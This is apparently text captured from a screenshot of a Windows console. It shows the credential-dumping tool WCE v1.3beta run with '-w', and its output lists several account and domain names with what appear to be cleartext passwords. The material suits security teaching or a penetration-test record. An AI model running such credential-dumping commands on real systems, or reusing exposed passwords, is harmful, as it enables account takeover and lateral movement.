 C:\wce_v1_3beta>wce.exe -w
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security -
by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator\CQGD:321
CQGD$\WORKGROUP:321
admin$\CQGD:cqtv
C:\wce_v1_3beta>_